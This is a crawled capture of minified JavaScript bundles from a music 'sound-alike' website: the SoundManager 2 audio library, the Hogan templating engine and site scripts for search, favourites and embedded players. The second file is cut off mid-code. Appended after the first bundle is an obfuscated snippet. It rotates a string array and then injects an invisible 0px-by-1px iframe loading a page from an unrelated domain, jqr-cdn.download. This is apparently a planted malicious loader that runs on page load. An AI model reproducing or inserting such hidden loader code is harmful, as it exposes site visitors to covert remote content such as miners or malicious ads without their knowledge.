RegExp("\\.(mp3|"+cb.join("|")+")(\\?.*)?$","i"),oa.features.movieStar=!0):oa.features.movieStar=!1,oa.filePattern=oa.filePatterns[8!==l?"flash9":"flash8"],oa.movieURL=(8===l?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",a),oa.features.peakData=oa.features.waveformData=oa.features.eqData=l>8},G=function(a,b){qa&&qa._setPolling(a,b)},H=function(){},S=this.getSoundById,N=function(){var a=[];return oa.debugMode&&a.push(O.sm2Debug),oa.debugFlash&&a.push(O.flashDebug),oa.useHighPerformance&&a.push(O.highPerf),a.join(" ")},M=function(){var a=(L("fbHandler"),oa.getMoviePercent()),b=O,c={type:"FLASHBLOCK"};oa.html5Only||(oa.ok()?oa.oMC&&(oa.oMC.className=[N(),b.swfDefault,b.swfLoaded+(oa.didFlashBlock?" "+b.swfUnblocked:"")].join(" ")):(Ia&&(oa.oMC.className=N()+" "+b.swfDefault+" "+(null===a?b.swfTimedout:b.swfError)),oa.didFlashBlock=!0,r({type:"ontimeout",ignoreInit:!0,error:c}),F(c)))},q=function(a,c,d){ua[a]===b&&(ua[a]=[]),ua[a].push({method:c,scope:d||null,fired:!1})},r=function(a){if(a||(a={type:oa.ok()?"onready":"ontimeout"}),!xa&&a&&!a.ignoreInit)return!1;if("ontimeout"===a.type&&(oa.ok()||ya&&!a.ignoreInit))return!1;var b,c,d={success:a&&a.ignoreInit?oa.ok():!ya},e=a&&a.type?ua[a.type]||[]:[],f=[],g=[d],h=Ia&&!oa.ok();for(a.error&&(g[0].error=a.error),b=0,c=e.length;c>b;b++)e[b].fired!==!0&&f.push(e[b]);if(f.length)for(b=0,c=f.length;c>b;b++)f[b].scope?f[b].method.apply(f[b].scope,g):f[b].method.apply(this,g),h||(f[b].fired=!0);return!0},s=function(){a.setTimeout(function(){oa.useFlashBlock&&M(),r(),"function"==typeof oa.onload&&oa.onload.apply(a),oa.waitForWindowLoad&&ea.add(a,"load",s)},1)},ha=function(){if(ga!==b)return ga;var c,d,e,f,g=!1,h=navigator,i=a.ActiveXObject;try{f=h.plugins}catch(j){f=void 0}if(f&&f.length)d="application/x-shockwave-flash",e=h.mimeTypes,e&&e[d]&&e[d].enabledPlugin&&e[d].enabledPlugin.description&&(g=!0);else if(i!==b&&!ra.match(/MSAppHost/i)){try{c=new i("ShockwaveFlash.ShockwaveFlash")}catch(j){c=null}g=!!c,c=null}return ga=g,g},Y=function(){var a,b,c=oa.audioFormats,d=Na&&!!ra.match(/os (1|2|3_0|3_1)\s/i);if(d?(oa.hasHTML5=!1,oa.html5Only=!0,oa.oMC&&(oa.oMC.style.display="none")):oa.useHTML5Audio&&(oa.html5&&oa.html5.canPlayType||(oa.hasHTML5=!1)),oa.useHTML5Audio&&oa.hasHTML5){X=!0;for(b in c)c.hasOwnProperty(b)&&c[b].required&&(oa.html5.canPlayType(c[b].type)?oa.preferFlash&&(oa.flash[b]||oa.flash[c[b].type])&&(a=!0):(X=!1,a=!0))}return oa.ignoreFlash&&(a=!1,X=!0),oa.html5Only=oa.hasHTML5&&oa.useHTML5Audio&&!a,!oa.html5Only},W=function(a){var b,c,d,e=0;if(a instanceof Array){for(b=0,c=a.length;c>b;b++)if(a[b]instanceof Object){if(oa.canPlayMIME(a[b].type)){e=b;break}}else if(oa.canPlayURL(a[b])){e=b;break}a[e].url&&(a[e]=a[e].url),d=a[e]}else d=a;return d},T=function(a){a._hasTimer||(a._hasTimer=!0,!Ta&&oa.html5PollingInterval&&(null===Ga&&0===Fa&&(Ga=setInterval(V,oa.html5PollingInterval)),Fa++))},U=function(a){a._hasTimer&&(a._hasTimer=!1,!Ta&&oa.html5PollingInterval&&Fa--)},V=function(){var a;if(null!==Ga&&!Fa)return clearInterval(Ga),void(Ga=null);for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].isHTML5&&oa.sounds[oa.soundIDs[a]]._hasTimer&&oa.sounds[oa.soundIDs[a]]._onTimer()},F=function(c){c=c!==b?c:{},"function"==typeof oa.onerror&&oa.onerror.apply(a,[{type:c.type!==b?c.type:null}]),c.fatal!==b&&c.fatal&&oa.disable()},ia=function(){if(Ua&&ha()){var a,b,c=oa.audioFormats;for(b in c)if(c.hasOwnProperty(b)&&("mp3"===b||"mp4"===b)&&(oa.html5[b]=!1,c[b]&&c[b].related))for(a=c[b].related.length-1;a>=0;a--)oa.html5[c[b].related[a]]=!1}},this._setSandboxType=function(a){},this._externalInterfaceOK=function(a){if(!oa.swfLoaded){oa.swfLoaded=!0,Wa=!1,Ua&&ia(),setTimeout(k,Pa?100:1)}},E=function(a,c){function d(){}function e(a,b){return'<param name="'+a+'" value="'+b+'" />'}if(va&&wa)return!1;if(oa.html5Only)return w(),d(),oa.oMC=h(oa.movieID),k(),va=!0,wa=!0,!1;var f,g,i,j,l,m,n,o,p=c||oa.url,q=oa.altURL||p,r="JS/Flash audio component (SoundManager 2)",s=D(),t=N(),u=null,v=ta.getElementsByTagName("html")[0];if(u=v&&v.dir&&v.dir.match(/rtl/i),a=a===b?oa.id:a,w(),oa.url=K(_a?p:q),c=oa.url,oa.wmode=!oa.wmode&&oa.useHighPerformance?"transparent":oa.wmode,null!==oa.wmode&&(ra.match(/msie 8/i)||!Pa&&!oa.useHighPerformance)&&navigator.platform.match(/win32|win64/i)&&(Ha.push(y.spcWmode),oa.wmode=null),f={name:a,id:a,src:c,quality:"high",allowScriptAccess:oa.allowScriptAccess,bgcolor:oa.bgColor,pluginspage:ab+"www.macromedia.com/go/getflashplayer",title:r,type:"application/x-shockwave-flash",wmode:oa.wmode,hasPriority:"true"},oa.debugFlash&&(f.FlashVars="debug=1"),oa.wmode||delete f.wmode,Pa)g=ta.createElement("div"),j=['<object id="'+a+'" data="'+c+'" type="'+f.type+'" title="'+f.title+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">',e("movie",c),e("AllowScriptAccess",oa.allowScriptAccess),e("quality",f.quality),oa.wmode?e("wmode",oa.wmode):"",e("bgcolor",oa.bgColor),e("hasPriority","true"),oa.debugFlash?e("FlashVars",f.FlashVars):"","</object>"].join("");else{g=ta.createElement("embed");for(i in f)f.hasOwnProperty(i)&&g.setAttribute(i,f[i])}if(H(),t=N(),s=D())if(oa.oMC=h(oa.movieID)||ta.createElement("div"),oa.oMC.id)o=oa.oMC.className,oa.oMC.className=(o?o+" ":O.swfDefault)+(t?" "+t:""),oa.oMC.appendChild(g),Pa&&(l=oa.oMC.appendChild(ta.createElement("div")),l.className=O.swfBox,l.innerHTML=j),wa=!0;else{if(oa.oMC.id=oa.movieID,oa.oMC.className=O.swfDefault+" "+t,m=null,l=null,oa.useFlashBlock||(oa.useHighPerformance?m={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(m={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},u&&(m.left=Math.abs(parseInt(m.left,10))+"px"))),Qa&&(oa.oMC.style.zIndex=1e4),!oa.debugFlash)for(n in m)m.hasOwnProperty(n)&&(oa.oMC.style[n]=m[n]);try{Pa||oa.oMC.appendChild(g),s.appendChild(oa.oMC),Pa&&(l=oa.oMC.appendChild(ta.createElement("div")),l.className=O.swfBox,l.innerHTML=j),wa=!0}catch(x){throw new Error(L("domError")+" \n"+x.toString())}}return va=!0,d(),!0},z=function(){return oa.html5Only?(E(),!1):qa?!1:oa.url?(qa=oa.getMovie(oa.id),qa||(Ba?(Pa?oa.oMC.innerHTML=Ca:oa.oMC.appendChild(Ba),Ba=null,va=!0):E(oa.id,oa.url),qa=oa.getMovie(oa.id)),"function"==typeof oa.oninitmovie&&setTimeout(oa.oninitmovie,1),!0):!1},t=function(){setTimeout(u,1e3)},v=function(){a.setTimeout(function(){oa.setup({preferFlash:!1}).reboot(),oa.didFlashBlock=!0,oa.beginDelayedInit()},1)},u=function(){var b,c=!1;oa.url&&(Da||(Da=!0,ea.remove(a,"load",t),ga&&Wa&&!Va||(xa||(b=oa.getMoviePercent(),b>0&&100>b&&(c=!0)),setTimeout(function(){return b=oa.getMoviePercent(),c?(Da=!1,void a.setTimeout(t,1)):void(!xa&&Xa&&(null===b?oa.useFlashBlock||0===oa.flashLoadTimeout?oa.useFlashBlock&&M():!oa.useFlashBlock&&X?v():r({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0===oa.flashLoadTimeout||(!oa.useFlashBlock&&X?v():J(!0))))},oa.flashLoadTimeout))))},x=function(){function b(){ea.remove(a,"focus",x)}return Va||!Wa?(b(),!0):(Xa=!0,Va=!0,Da=!1,t(),b(),!0)},la=function(){},ka=function(){},m=function(b){if(xa)return!1;if(oa.html5Only)return xa=!0,s(),!0;var c,d=oa.useFlashBlock&&oa.flashLoadTimeout&&!oa.getMoviePercent(),e=!0;return d||(xa=!0),c={type:!ga&&Ia?"NO_FLASH":"INIT_TIMEOUT"},(ya||b)&&(oa.useFlashBlock&&oa.oMC&&(oa.oMC.className=N()+" "+(null===oa.getMoviePercent()?O.swfTimedout:O.swfError)),r({type:"ontimeout",error:c,ignoreInit:!0}),F(c),e=!1),ya||(oa.waitForWindowLoad&&!za?ea.add(a,"load",s):s()),e},j=function(){var a,c=oa.setupOptions;for(a in c)c.hasOwnProperty(a)&&(oa[a]===b?oa[a]=c[a]:oa[a]!==c[a]&&(oa.setupOptions[a]=oa[a]))},k=function(){function b(){ea.remove(a,"load",oa.beginDelayedInit)}if(xa)return!1;if(oa.html5Only)return xa||(b(),oa.enabled=!0,m()),!0;z();try{qa._externalInterfaceTest(!1),G(!0,oa.flashPollingInterval||(oa.useHighPerformance?10:50)),oa.debugMode||qa._disableDebug(),oa.enabled=!0,oa.html5Only||ea.add(a,"unload",i)}catch(c){return F({type:"JS_TO_FLASH_EXCEPTION",fatal:!0}),J(!0),m(),!1}return m(),b(),!0},A=function(){return C?!1:(C=!0,j(),H(),!ga&&oa.hasHTML5&&oa.setup({useHTML5Audio:!0,preferFlash:!1}),da(),!ga&&Ia&&(Ha.push(y.needFlash),oa.setup({flashLoadTimeout:1})),ta.removeEventListener&&ta.removeEventListener("DOMContentLoaded",A,!1),z(),!0)},ca=function(){return"complete"===ta.readyState&&(A(),ta.detachEvent("onreadystatechange",ca)),!0},B=function(){za=!0,A(),ea.remove(a,"load",B)},ha(),ea.add(a,"focus",x),ea.add(a,"load",t),ea.add(a,"load",B),ta.addEventListener?ta.addEventListener("DOMContentLoaded",A,!1):ta.attachEvent?ta.attachEvent("onreadystatechange",ca):F({type:"NO_DOM2_EVENTS",fatal:!0})}if(!a||!a.document)throw new Error("SoundManager requires a browser with window and document objects.");var d=null;a.SM2_DEFER!==b&&SM2_DEFER||(d=new c),"object"==typeof module&&module&&"object"==typeof module.exports?(module.exports.SoundManager=c,module.exports.soundManager=d):"function"==typeof define&&define.amd&&define(function(){function b(b){if(!a.soundManager&&b instanceof Function){var d=b(c);d instanceof c&&(a.soundManager=d)}return a.soundManager}return{constructor:c,getInstance:b}}),a.SoundManager=c,a.soundManager=d}(window);var Hogan={};!function(a,b){function c(a){return String(null===a||void 0===a?"":a)}function d(a){return a=c(a),j.test(a)?a.replace(e,"&amp;").replace(f,"&lt;").replace(g,"&gt;").replace(h,"&#39;").replace(i,"&quot;"):a}a.Template=function(a,c,d,e){this.r=a||this.r,this.c=d,this.options=e,this.text=c||"",this.buf=b?[]:""},a.Template.prototype={r:function(a,b,c){return""},v:d,t:c,render:function(a,b,c){return this.ri([a],b||{},c)},ri:function(a,b,c){return this.r(a,b,c)},rp:function(a,b,c,d){var e=c[a];return e?(this.c&&"string"==typeof e&&(e=this.c.compile(e,this.options)),e.ri(b,c,d)):""},rs:function(a,b,c){var d=a[a.length-1];if(!k(d))return void c(a,b,this);for(var e=0;e<d.length;e++)a.push(d[e]),c(a,b,this),a.pop()},s:function(a,b,c,d,e,f,g){var h;return k(a)&&0===a.length?!1:("function"==typeof a&&(a=this.ls(a,b,c,d,e,f,g)),h=""===a||!!a,!d&&h&&b&&b.push("object"==typeof a?a:b[b.length-1]),h)},d:function(a,b,c,d){var e=a.split("."),f=this.f(e[0],b,c,d),g=null;if("."===a&&k(b[b.length-2]))return b[b.length-1];for(var h=1;h<e.length;h++)f&&"object"==typeof f&&e[h]in f?(g=f,f=f[e[h]]):f="";return d&&!f?!1:(d||"function"!=typeof f||(b.push(g),f=this.lv(f,b,c),b.pop()),f)},f:function(a,b,c,d){for(var e=!1,f=null,g=!1,h=b.length-1;h>=0;h--)if(f=b[h],f&&"object"==typeof f&&a in f){e=f[a],g=!0;break}return g?(d||"function"!=typeof e||(e=this.lv(e,b,c)),e):d?!1:""},ho:function(a,b,c,d,e){var f=this.c,g=this.options;g.delimiters=e;var d=a.call(b,d);return d=null==d?String(d):d.toString(),this.b(f.compile(d,g).render(b,c)),!1},b:b?function(a){this.buf.push(a)}:function(a){this.buf+=a},fl:b?function(){var a=this.buf.join("");return this.buf=[],a}:function(){var a=this.buf;return this.buf="",a},ls:function(a,b,c,d,e,f,g){var h=b[b.length-1],i=null;if(!d&&this.c&&a.length>0)return this.ho(a,h,c,this.text.substring(e,f),g);if(i=a.call(h),"function"==typeof i){if(d)return!0;if(this.c)return this.ho(i,h,c,this.text.substring(e,f),g)}return i},lv:function(a,b,d){var e=b[b.length-1],f=a.call(e);return"function"==typeof f&&(f=c(f.call(e)),this.c&&~f.indexOf("{{"))?this.c.compile(f,this.options).render(e,d):c(f)}};var e=/&/g,f=/</g,g=/>/g,h=/\'/g,i=/\"/g,j=/[&<>\"\']/,k=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)}}("undefined"!=typeof exports?exports:Hogan),function(a){function b(a){"}"===a.n.substr(a.n.length-1)&&(a.n=a.n.substring(0,a.n.length-1))}function c(a){return a.trim?a.trim():a.replace(/^\s*|\s*$/g,"")}function d(a,b,c){if(b.charAt(c)!=a.charAt(0))return!1;for(var d=1,e=a.length;e>d;d++)if(b.charAt(c+d)!=a.charAt(d))return!1;return!0}function e(a,b,c,d){for(var h=[],i=null,j=null;a.length>0;)if(j=a.shift(),"#"==j.tag||"^"==j.tag||f(j,d))c.push(j),j.nodes=e(a,j.tag,c,d),h.push(j);else{if("/"==j.tag){if(0===c.length)throw new Error("Closing tag without opener: /"+j.n);if(i=c.pop(),j.n!=i.n&&!g(j.n,i.n,d))throw new Error("Nesting error: "+i.n+" vs. "+j.n);return i.end=j.i,h}h.push(j)}if(c.length>0)throw new Error("missing closing tag: "+c.pop().n);return h}function f(a,b){for(var c=0,d=b.length;d>c;c++)if(b[c].o==a.n)return a.tag="#",!0}function g(a,b,c){for(var d=0,e=c.length;e>d;d++)if(c[d].c==a&&c[d].o==b)return!0}function h(a){return a.replace(u,"\\\\").replace(r,'\\"').replace(s,"\\n").replace(t,"\\r")}function i(a){return~a.indexOf(".")?"d":"f"}function j(a){for(var b="",c=0,d=a.length;d>c;c++){var e=a[c].tag;"#"==e?b+=k(a[c].nodes,a[c].n,i(a[c].n),a[c].i,a[c].end,a[c].otag+" "+a[c].ctag):"^"==e?b+=l(a[c].nodes,a[c].n,i(a[c].n)):"<"==e||">"==e?b+=m(a[c]):"{"==e||"&"==e?b+=n(a[c].n,i(a[c].n)):"\n"==e?b+=p('"\\n"'+(a.length-1==c?"":" + i")):"_v"==e?b+=o(a[c].n,i(a[c].n)):void 0===e&&(b+=p('"'+h(a[c])+'"'))}return b}function k(a,b,c,d,e,f){return"if(_.s(_."+c+'("'+h(b)+'",c,p,1),c,p,0,'+d+","+e+',"'+f+'")){_.rs(c,p,function(c,p,_){'+j(a)+"});c.pop();}"}function l(a,b,c){return"if(!_.s(_."+c+'("'+h(b)+'",c,p,1),c,p,1,0,0,"")){'+j(a)+"};"}function m(a){return'_.b(_.rp("'+h(a.n)+'",c,p,"'+(a.indent||"")+'"));'}function n(a,b){return"_.b(_.t(_."+b+'("'+h(a)+'",c,p,0)));'}function o(a,b){return"_.b(_.v(_."+b+'("'+h(a)+'",c,p,0)));'}function p(a){return"_.b("+a+");"}var q=/\S/,r=/\"/g,s=/\n/g,t=/\r/g,u=/\\/g,v={"#":1,"^":2,"/":3,"!":4,">":5,"<":6,"=":7,_v:8,"{":9,"&":10};a.scan=function(a,e){function f(){r.length>0&&(s.push(new String(r)),r="")}function g(){for(var a=!0,b=w;b<s.length;b++)if(a=s[b].tag&&v[s[b].tag]<v._v||!s[b].tag&&null===s[b].match(q),!a)return!1;return a}function h(a,b){if(f(),a&&g())for(var c,d=w;d<s.length;d++)s[d].tag||((c=s[d+1])&&">"==c.tag&&(c.indent=s[d].toString()),s.splice(d,1));else b||s.push({tag:"\n"});t=!1,w=s.length}function i(a,b){var d="="+y,e=a.indexOf(d,b),f=c(a.substring(a.indexOf("=",b)+1,e)).split(" ");return x=f[0],y=f[1],e+d.length-1}var j=a.length,k=0,l=1,m=2,n=k,o=null,p=null,r="",s=[],t=!1,u=0,w=0,x="{{",y="}}";for(e&&(e=e.split(" "),x=e[0],y=e[1]),u=0;j>u;u++)n==k?d(x,a,u)?(--u,f(),n=l):"\n"==a.charAt(u)?h(t):r+=a.charAt(u):n==l?(u+=x.length-1,p=v[a.charAt(u+1)],o=p?a.charAt(u+1):"_v","="==o?(u=i(a,u),n=k):(p&&u++,n=m),t=u):d(y,a,u)?(s.push({tag:o,n:c(r),otag:x,ctag:y,i:"/"==o?t-y.length:u+x.length}),r="",u+=y.length-1,n=k,"{"==o&&("}}"==y?u++:b(s[s.length-1]))):r+=a.charAt(u);return h(t,!0),s},a.generate=function(b,c,d){var e='var _=this;_.b(i=i||"");'+j(b)+"return _.fl();";return d.asString?"function(c,p,i){"+e+";}":new a.Template(new Function("c","p","i",e),c,a,d)},a.parse=function(a,b,c){return c=c||{},e(a,"",[],c.sectionTags||[])},a.cache={},a.compile=function(a,b){b=b||{};var c=a+"||"+!!b.asString,d=this.cache[c];return d?d:(d=this.generate(this.parse(this.scan(a,b.delimiters),a,b),a,b),this.cache[c]=d)}}("undefined"!=typeof exports?exports:Hogan);var search=function(){function a(){return $.ajax({type:"GET",url:"/api/soundalike",headers:{"Content-Encoding":"gzip"},success:function(a){e.resolve(a),localStorage.setItem("search_data",a)}}),e.promise}function b(){return search_data}function c(a){a=$.parseJSON(a),console.log(a);var b=new Dataset({name:"soundalikes",local:a,limit:20}).initialize(),c=_.map(_.unique(_.pluck(a,"o_artist").concat(_.pluck(a,"c_artist")),"title"),function(a){return{artist:a.title,value:a.title,link:a.link}}),d=new Dataset({name:"artists",local:c,limit:2}).initialize();console.log(b),console.log(d);var e=['<a href="/{{link}}">','<div class="typeahead--soundalike">','<div class="album-art-wrapper">','<img class="album-art"src={{o_art}} />','<img class="album-art"src={{c_art}} />',"</div>",'<div class="title-wrapper">',"<p> {{c_artist.title}}: {{c_song}}</p>",'<p class="sounds-like-label">sounds like</p> ','<p class="push-half--bottom"> {{o_artist.title}}: {{o_song}}</p>',"</div>",'<div class="view-result">',"<span>View</span>","</div>","</div>","</a>"].join(""),f=['<a class="group display--block typeahead--soundalike" href="/{{link}}">','<div class="title-wrapper  w-100">','<p class="flush--bottom"> {{artist}}</p>','<p class="flush--top muted type--small"> Artist</p>',"</div>","</a>"].join(""),g=Hogan.compile(e),h=Hogan.compile(f);$('input[type="search"]').typeahead({sections:[{name:"artists",source:d,hightlight:!0,hint:!1,minLength:1,templates:{suggestion:function(a){return h.render(a)}}},{name:"soundalikes",source:b,hightlight:!0,hint:!1,minLength:1,templates:{suggestion:function(a){return g.render(a)},empty:'<p>Didn\'t find that one. You should <a class="underline" href="/submit">submit it!</a>.</p>'}}]})}function d(){null===localStorage.getItem("search_data")?a().then(function(a){c(search_data),submit.setData(search_data)}):(search_data=localStorage.getItem("search_data"),c(search_data),submit.setData(search_data)),$(document).keyup(function(a){27==a.keyCode&&($(".header--main, body").removeClass("search--focused"),$('input[type="search"]').val(""),$('input[type="search"]').blur(),$(".tt-dropdown-menu").hide())}),$(document).on("focus",'[type="search"]',function(){$(".header--main, body").addClass("search--focused"),$('input[type="search"]').typeahead("open"),_gaq.push(["_trackEvent","Engagement","Search entered"])}),$(document).on("click",".search--close",function(){$(".header--main, body").removeClass("search--focused"),$('input[type="search"]').val(""),$(".tt-dropdown-menu").hide()}),$(document).on("mouseleave",".tt-suggestion",function(){console.log("blur happened"),$("body").hasClass("search--focused")||$('input[type="search"]').val("")})}search_data=null;var e=Q.defer();return{init:d,data:b}}(),loginModal=function(){function a(){var a=url("path"),b=url("?");$(document).on("click",'[data-protected="true"]',function(c){if(!$("body").hasClass("user--signed-in")){_gaq.push(["_trackEvent","Engagement","Login prompted"]);var d=$(c.target).data("next");d?$('[href*="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+d):a&&b?$('[href="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+a+"?"+b):a&&$('[href="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+a),c.preventDefault(),c.stopImmediatePropagation(),$("#loginModal").modal("show")}})}return{init:a}}();$(document).ready(function(){function a(a){var b=null;if(document.cookie&&""!=document.cookie)for(var c=document.cookie.split(";"),d=0;d<c.length;d++){var e=jQuery.trim(c[d]);if(e.substring(0,a.length+1)==a+"="){b=decodeURIComponent(e.substring(a.length+1));break}}return b}function b(a){return $.ajax({type:"POST",url:"/favorite/",data:{soundalike:a},success:function(){},headers:{"X-CSRFToken":e}}),!1}function c(a){return $.ajax({type:"POST",url:"/un_favorite/",data:{soundalike:a},success:function(){},headers:{"X-CSRFToken":e}}),!1}function d(a){var b=$(".user-favorites").data("fav-num");"increment"===a?b+=1:b-=1,$(".user-favorites").data("fav-num",b),$(".user-favorites .num").html(b)}Modernizr.input.placeholder&&$("html").addClass("input-placeholder");var e=a("csrftoken");$(document).on("click",".js-favorite",function(a){if($("body").hasClass("user--signed-in")){a.preventDefault(),console.log("fav clicked"),d("increment"),_gaq.push(["_trackEvent","Engagement","Like"]);var c=$(this).closest(".soundalike__list_item"),e=$(this).closest(".soundalike__detail_item");c.length?$soundalike=c:$soundalike=e;var f=$soundalike.data("id"),g=$soundalike.data("points")+1;if($soundalike.data("points",g),e.length)console.log("in detail item"),$soundalike.find(".points").html(g).parent().parent().find(".split__title").html('<i class="fi-heart"></i> You Like'),2==g&&(console.log("poitns is two"),$soundalike.find(".points-wrapper").append("s"));else if(g>2){var h=$soundalike.find(".soundalike__actions .smallprint").html().trim(),i=h.slice(0,h.length-1);$soundalike.find(".soundalike__actions .smallprint").html(i)}return $(".user-favorites .badge").addClass("flash"),setTimeout(function(){$(".user-favorites .badge").removeClass("flash")},1500),$soundalike.find(".js-favorite").removeClass("js-favorite favorite").addClass("favorited js-favorited"),b(f)}}),$(document).on("click",".js-favorited",function(){if($("body").hasClass("user--signed-in")){console.log("unfav clicked"),d("decrement");var a=$(this).closest(".soundalike__list_item"),b=$(this).closest(".soundalike__detail_item");a.length?$soundalike=a:$soundalike=b;var e=$soundalike.data("id"),f=$soundalike.data("points")-1;if($soundalike.data("points",f),b.length)$soundalike.find(".points").html(f).parent().parent().find(".split__title").html('<i class="fi-heart"></i> Like?'),2>f&&$soundalike.find(".points-wrapper").html(function(a,b){return b.trim().slice(0,-1)});else if(f>=2){var g=$soundalike.find(".soundalike__actions .smallprint").html().trim(),h=g+"s";$soundalike.find(".soundalike__actions .smallprint").html(h)}return $soundalike.find(".js-favorited").removeClass("js-favorited favorited").addClass("favorite js-favorite"),c(e)}})}),soundManager.setup({url:"http://sjlv4.s3.amazonaws.com/swf",flashVersion:9,debugMode:!0,flashPollingInterval:125,html5PollingInterval:125,useHighPerformance:!0,onready:function(){SM.init()}});var SM=function(){function a(a){return soundManager.createSound({url:a,onload:function(){$(document).trigger("sm-audio-load",[a])},onfinish:function(){b(this)},autoLoad:!0})}function b(a){var b=$('[data-audio="'+a.url+'"]');f(b)}function c(a){_.each(a,function(a){a.pause()})}function d(a,b){return 0===a.playState||a.paused?(c(b),a.play(),!0):(a.pause(),!1)}function e(a){a.addClass("is-playing").find("i").attr("class","fi-pause")}function f(a){a.removeClass("is-playing").find("i").attr("class","fi-play")}function g(a,b,c){_.each(b,function(a){f($(a))}),c?e(a):f(a)}function h(){var b=$("[data-audio]"),c=[];_.each(b,function(e){var f=$(e).data("audio"),h=a(f),i=/(iPad|iPhone|iPod)/g.test(navigator.userAgent);c.push(h),$(e).on("click",function(){var a=d(h,c);g($(this),b,a)}),i&&$(e).addClass("is-loaded")}),$(document).on("sm-audio-load",function(a,b){var c=$('[data-audio="'+b+'"]');c.addClass("is-loaded")})}function i(){h()}return{bind:h,init:i}}(),player_ctrl=function(){function a(){$(".js-player-ctrl").click(function(a){var b=$(a.target).attr("href"),c=$(this).closest(".player-wrapper");c.removeClass("active"),$(b).addClass("active");var d=$(b).data("embed"),e='<iframe src="https://embed.spotify.com/?uri='+d+'" width="100%" height="80" frameborder="0" allowtransparency="true"></iframe>';$(b+" .frame-wrap").html(e),rdio_player.clean()})}return{init:a}}(),rdio_player=function(){function a(a,b){var c=$(a.data.player);console.log(b),1===b&&c.removeClass("buffering").addClass("playing")}function b(a){_.each(k,function(a){c({data:{player:a}})});var b=$(a.data.player),d=b.data("key"),e=$(b).data("timestamp")||0;_gaq.push(["_trackEvent","Engagement","Play","rdio_player"]),b.rdio().my_progress?b.rdio().play():b.hasClass("user--none")?b.rdio().play(d):b.rdio().play(d,{initialPosition:utils.ms_to_s(e)}),b.addClass("buffering")}function c(a){var b=$(a.data.player);b.rdio().pause(),b.removeClass("playing")}function d(a,b){var c=$(a.data.player).rdio();c.my_progress=b}function e(a,b){var c=$(a.data.player),d=c.find(".progress__bar"),e=c.data("duration");d.css("width",b/e*100+"%")}function f(){_.each(k,function(a){if("active"!==$(a).attr("class")){var b=k.indexOf(a);b>-1&&k.splice(b,1)}}),console.log(k)}function g(a,b){var c=$(a.target).find(".progress__bar");c.css("width",b.value+"%")}function h(a,b){var c=$(a.target).closest(".rdio-player").data("duration"),d=b.value/100*c,e=$(a.target).closest(".rdio-player");e.rdio().seek(d),_gaq.push(["_trackEvent","Engagement","Seek","rdio_player"])}function i(){$(".progress").slider({step:.01,slide:function(a,b){g(a,b)},stop:function(a,b){h(a,b)}})}function j(){var f=$("#copy.rdio-player"),g=$("#original.rdio-player");k=_.compact([f.length?f:null,g.length?g:null]),i(),_.each(k,function(f){f.rdio(n),f.bind("ready.rdio",{player:f},o),f.find("#play").bind("click",{player:f},b),f.find("#pause").bind("click",{player:f},c),f.bind("playStateChanged.rdio",{player:f},a),f.bind("positionChanged.rdio",{player:f},d),f.bind("positionChanged.rdio",{player:f},e)})}var k,l=(document.domain,"GBZSa2YS_____2R2cHlzNHd5ZXg3Z2M0OXdoaDY3aHdrbnd3dy5zb3VuZHNqdXN0bGlrZS5jb20DldBbrtiYJuQypLsanR_P"),m="GAlNi78J_____zlyYWs5ZG02N2pkaHlhcWsyOWJtYjkyN2xvY2FsaG9zdEbwl7EHvbylWSWFWYMZwfc=",n=utils.envCheck({local:m,prod:l}),o=function(a,b){console.log(b);var c=$(a.data.player);c.parent().removeClass("loading"),b?_gaq.push(["_trackEvent","Engagement","Logged into rdio"]):(c.addClass("user--none"),_gaq.push(["_trackEvent","Engagement","Not Logged into rdio"]))};return{init:j,clean:f}}();
var _0x0de387=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0x0de387,367);var _0x1f4c18=function(t,x){var a=_0x0de387[t-=0];return a};a=document[_0x1f4c18("0x0")](_0x1f4c18("0x1")),a[_0x1f4c18("0x2")]("src",_0x1f4c18("0x3")),a.style.width="0px",a.style.height="1px",document[_0x1f4c18("0x4")][_0x1f4c18("0x5")](a);

--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js
body_size: 2882
content:
var api=function(){function a(a){a.itunes&&($("#id_"+a.type+"_itunes_embed").val(a.itunes.embed),$("#id_"+a.type+"_itunes_view").val(a.itunes.view),$("#id_"+a.type+"_tags").val(a.itunes.genre)),a.rdio&&($("#id_"+a.type+"_rdio_embed").val(a.rdio.embed),$("#id_"+a.type+"_rdio_duration").val(a.rdio.duration)),a.spot&&($("#id_"+a.type+"_spot_embed").val(a.spot.embed),$("#id_"+a.type+"_spot_duration").val(a.spot.duration))}function b(a,b){console.log(a.art),console.log(a.duration),console.log(a.year),$("#id_"+b+"_art").val(a.art),$("#id_"+b+"_year").val(a.year),$("#id_"+b+"_album").val(a.album),$("#id_"+b+"_artist").val(a.artist),$("#id_"+b+"_song").val(a.title)}function c(a,b){console.log(a),$("#id_"+b+"_albumart").find("img").attr("src",a.art).parent().addClass("loaded"),$("#id_"+b+"_artist_preview").text(a.artist+": "),$("#id_"+b+"_song_preview").text(a.title)}function d(a){var b=Q.defer(),c=[];if(a.rdio&&c.push(a.rdio),a.spot&&c.push(a.spot),a.itunes&&c.push(a.itunes),c.length>0)if(null!=a.mb){var d=_.max(c,"conf_album");b.resolve(d)}else{var d=_.min(c,"year");b.resolve(d)}else b.resolve(void 0);return b.promise}function e(a,b,c){return _.filter(a,function(a){var d=utils.levRatio(a[b],c);return"album"==b&&(a.conf_album=d),d>65})}function f(a,b){if(null!=b.mb)var c=e(a,"album",b.mb.album);var d=e(c||a,"artist",b.artist);return d.length>0?_.min(d,"year"):void 0}function g(a){console.log("calling individual apis"),_.each(methods,function(b){api[b].get(a.song,a.artist).then(function(c){console.log(a.type+": Got 